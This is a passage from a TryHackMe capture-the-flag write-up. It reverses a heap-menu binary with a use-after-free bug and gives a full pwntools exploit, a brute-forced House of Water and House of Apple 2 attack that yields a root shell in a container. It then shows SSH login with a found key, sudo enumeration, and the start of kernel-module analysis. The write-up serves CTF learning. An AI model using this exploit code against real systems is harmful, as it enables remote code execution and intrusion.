
Checking the foothold.txt, we find the second flag inside.
1
2
$ curl -s http://10.66.175.175/7ln6Z1X9EF/foothold.txt | head -c 4
THM{
Third Flag
Apart from the flag, we also have the 4.2.0-R1-1337-server.zip archive. Downloading and extracting it, we get a binary along with the libc it uses.
1
2
3
4
5
6
7
$ wget http://10.66.175.175/7ln6Z1X9EF/4.2.0-R1-1337-server.zip

$ unzip 4.2.0-R1-1337-server.zip
Archive:  4.2.0-R1-1337-server.zip
  inflating: ld-linux-x86-64.so.2
  inflating: libc.so.6
  inflating: server

Opening the binary in ghidra and looking at the menu function, it appears to match the application running on port 9004 on the target.
Checking the main function, we can see it calling the delete, create, or update functions depending on the option read from the user.


Inspecting the create function, we can see that it simply prompts the user for a size, allocates memory using malloc with that size, stores the resulting pointer in the chunks array, and records the size in the sizes array.

Looking at the update function, we can see that it reads an index from the user, checks that it is in bounds and that memory is allocated for that index, then reads an offset and data and writes the data read to that offset in the allocated chunk.

Lastly, checking the delete function, we see that it reads an index from the user and, if valid, calls free on the corresponding chunk. However, the function does not clear the address from the chunks array, which creates a Use-After-Free vulnerability, as the freed pointer remains accessible and can still be modified via the update function.
Usually, in heap exploitation challenges, we would also have a read primitive allowing us to leak addresses from freed memory, which we could then use with various methods like tcache poisoning to achieve remote code execution. However, examining the binary, we can see that we do not have such a primitive. Instead, we can use the leakless House of Water technique. I will not go into detail here to keep the write-up short, but if you are interested, I recommend reading the linked article.
For the actual exploit, we can simply modify the PoC shared by the article’s author. There is one caveat, however: the PoC includes functionality to leak two ASLR-affected nibbles, which we do not have. We therefore need to modify the script to brute-force these bytes instead, like so:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
#!/usr/bin/env python3

from pwn import *
import io_file

context.update(arch="amd64", os="linux", log_level="error")
context.binary = elf = ELF("./server", checksec=False)
libc = ELF("./libc.so.6", checksec=False)

exit_addr = libc.sym['exit']
stdout_addr = libc.sym['_IO_2_1_stdout_']

for heap_brute in range(16):
	for libc_brute in range(16):
		try:
			print(f"Trying heap_brute={heap_brute:#x}, libc_brute={libc_brute:#x}")

			r = remote("10.66.175.175", 9004)

			idx = -1

			def create(size):
				global idx
				idx = idx+1
				r.sendlineafter(b'\n>>', b'1')
				r.sendlineafter(b'size: \n', str(size).encode())
				return idx

			def update(index, data, offset=0):
				r.sendlineafter(b'\n>>', b'2')
				r.sendlineafter(b'idx:\n', str(index).encode())
				r.sendlineafter(b'offset:\n', str(offset).encode())
				r.sendafter(b'data:\n', data)

			def delete(index):
				r.sendlineafter(b'\n>>', b'3')
				r.sendlineafter(b'idx:\n', str(index).encode())

			for _ in range(7):
				create(0x90-8)

			middle = create(0x90-8)

			playground = create(0x20 + 0x30 + 0x500 + (0x90-8)*2)
			guard = create(0x18)
			delete(playground)
			guard = create(0x18)

			corruptme = create(0x4c8)
			start_M = create(0x90-8)
			midguard = create(0x28)
			end_M = create(0x90-8)
			leftovers = create(0x28)

			update(playground,p64(0x651),0x18)
			delete(corruptme)

			offset = create(0x4c8+0x10)
			start = create(0x90-8)
			midguard = create(0x28)
			end = create(0x90-8)
			leftovers = create(0x18)

			create((0x10000+0x80)-0xda0-0x18)
			fake_data = create(0x18)
			update(fake_data,p64(0x10000)+p64(0x20))

			fake_size_lsb = create(0x3d8);
			fake_size_msb = create(0x3e8);
			delete(fake_size_lsb)
			delete(fake_size_msb)


			update(playground,p64(0x31),0x4e8)
			delete(start_M)
			update(start_M,p64(0x91),8)

			update(playground,p64(0x21),0x5a8)
			delete(end_M)
			update(end_M,p64(0x91),8)

			for i in range(7):
				delete(i)

			delete(end)
			delete(middle)
			delete(start)

			heap_target = (heap_brute << 12) + 0x80
			update(start,p16(heap_target))
			update(end,p16(heap_target),8)
			exit_lsb = (libc_brute << 12) + (exit_addr & 0xfff)
			stdout_offset = stdout_addr - exit_addr
			stdout_lsb = (exit_lsb + stdout_offset) & 0xffff
			print(f"{heap_target=:#x}, {stdout_lsb=:#x}")

			win = create(0x888)

			update(win,p16(stdout_lsb),8)
			stdout = create(0x28)
			update(stdout,p64(0xfbad3887)+p64(0)*3+p8(0))

			libc_leak = u64(r.recv(8))
			libc.address = libc_leak - (stdout_addr+132)
			print(f"possible libc leak = {libc.address:#x}")

			file = io_file.IO_FILE_plus_struct()
			payload = file.house_of_apple2_execmd_when_do_IO_operation(
				libc.sym['_IO_2_1_stdout_'],
				libc.sym['_IO_wfile_jumps'],
				libc.sym['system'])
			update(win,p64(libc.sym['_IO_2_1_stdout_']),8*60)
			full_stdout = create(0x3e0-8)
			update(full_stdout,payload)

			r.interactive("$ ")
			exit()

		except Exception as e:
			print(e)
			continue
For the RCE portion of the exploit, we also need the io_file.py file from the same repository.
Now, with everything in place, we can run the exploit and see that we successfully obtain a shell inside a Docker container and can read the third flag inside user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
root@ip-10-66-116-247:~/exp# ls
io_file.py  libc.so.6  server  solve.py

root@ip-10-66-116-247:~/exp# python3 solve.py

Trying heap_brute=0x0, libc_brute=0x0
heap_target=0x80, stdout_lsb=0xb5c0

Trying heap_brute=0x0, libc_brute=0x1
heap_target=0x80, stdout_lsb=0xc5c0
...

Trying heap_brute=0x0, libc_brute=0xf
heap_target=0x80, stdout_lsb=0xa5c0
possible libc leak = 0x7b58e3048000
$ id && hostname
uid=0(root) gid=0(root) groups=0(root)
bb21200fff81
$ wc -c user.txt
51 user.txt
I would highly recommend running the exploit from the AttackBox, as it will be extremely faster due to both machines being on the same network. Also, the exploit might require running it multiple times until you get the correct values.
Fourth Flag
Apart from the flag, we also have an SSH key pair with the agent username shown in the public key comment.
1
2
3
4
5
6
$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
...
$ cat id_rsa.pub
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINrUEbTDkcpAuYGW1sN4OTd57ZvSxXIWq7kv9XiOVKs9 agent@tryhackme
Trying it against the SSH service running on the target with the same username, we are successful in getting a shell.
1
2
3
4
$ ssh -i id_rsa agent@10.66.175.175

agent@tryhackme:~$ id
uid=1001(agent) gid=1001(agent) groups=1001(agent),100(users)
Checking the sudo permissions for our user, we can see that we are allowed to load/unload the kagent module and also give everyone read permissions on the /dev/kagent device.
1
2
3
4
5
6
7
agent@tryhackme:~$ sudo -l
Matching Defaults entries for agent on tryhackme:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User agent may run the following commands on tryhackme:
    (root) NOPASSWD: /usr/sbin/modprobe -r kagent, /usr/sbin/modprobe kagent
    (root) NOPASSWD: /bin/chmod 444 /dev/kagent
Checking installed modules, we can see that kagent is already loaded.
1
2
agent@tryhackme:~$ lsmod | grep kagent
kagent                 12288  0
We can find this module at: /usr/lib/modules/6.14.0-1017-aws/kernel/drivers/kagent.ko.
1
2
agent@tryhackme:~$ ls -la /usr/lib/modules/6.14.0-1017-aws/kernel/drivers/kagent.ko
-r--r--r-- 1 root root 369832 Dec  4 15:00 /usr/lib/modules/6.14.0-1017-aws/kernel/drivers/kagent.ko
Let’s download it to our machine using scp to examine it.
1
$ scp -i id_rsa agent@10.66.175.175:/usr/lib/modules/6.14.0-1017-aws/kernel/drivers/kagent.ko .

Opening it in Ghidra and checking the init function, we can see that it creates the kagent device, registers kagent_ioctl for the ioctl syscall, and reads 16 bytes from the /root/kkey file, storing them in the ctx.session_key variable.

When examining the ctx structure, we can see that it consists of:
- 16-byte
agent_id - 16-byte
session_key - 8-byte pointer to
current_op - 64-byte
command_buffer

We also see that the current values are:
agent_id:AGT-001session_key:DEFAULT_KEY_!!!!current_op: pointer toop_pingcommand_buffer: empty
